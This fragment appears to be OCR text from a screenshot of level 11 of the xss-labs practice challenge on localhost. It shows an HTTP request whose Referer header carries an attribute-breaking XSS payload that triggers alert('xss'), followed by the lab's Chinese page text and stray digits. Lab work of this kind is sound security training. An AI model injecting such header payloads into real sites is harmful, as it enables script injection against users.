 GET /bachang/xss-labs-master/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: "onfocus=javascript:alert('xss') type="text
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
欢迎来到level11
没有找到和good job!相关的结果.
6
5 7
4 8
LEVELELEVEN
3 9
AUDIO
2 10
1
payload的长度:9